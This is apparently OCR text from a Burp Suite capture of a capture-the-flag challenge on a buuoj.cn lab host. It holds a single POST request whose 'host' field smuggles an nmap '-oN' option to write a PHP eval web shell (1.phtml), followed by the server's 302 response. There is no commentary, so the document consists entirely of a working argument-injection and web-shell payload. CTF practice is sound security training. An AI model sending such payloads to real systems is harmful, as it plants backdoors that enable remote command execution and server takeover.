 2 × 4 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://d5e57d4f-ff34-4647-98ee-78b53c3cf1fb.node4.buuoj.cn:81
Request
Raw Params Headers Hex
POST /? HTTP/1.1
Host: d5e57d4f-ff34-4647-98ee-78b53c3cf1fb.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://d5e57d4f-ff34-4647-98ee-78b53c3cf1fb.node4.buuoj.cn:81
Connection: close
Referer: http://d5e57d4f-ff34-4647-98ee-78b53c3cf1fb.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
host=' -oN 1.phtml <?=eval($_POST["cmd"]); ?> '
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Thu, 30 Jun 2022 16:17:04 GMT
Content-Type: text/html
Content-Length: 0
Connection: close
Location: result.php?f=c4733
X-Powered-By: PHP/5.5.38